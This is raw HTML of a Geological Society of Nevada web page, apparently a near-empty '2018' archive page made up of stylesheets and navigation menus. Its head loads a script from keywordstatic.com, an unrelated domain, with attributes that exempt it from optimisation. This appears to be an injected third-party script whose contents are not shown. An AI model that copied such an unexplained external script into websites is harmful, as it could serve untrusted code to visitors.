

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/year-2/2018/
body_size: 10961
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>2018 &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/select2.min.css?ver=4.1.0-beta.0' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="pmpro-variation_1 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-2018 gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	2018	</span>
</h1>
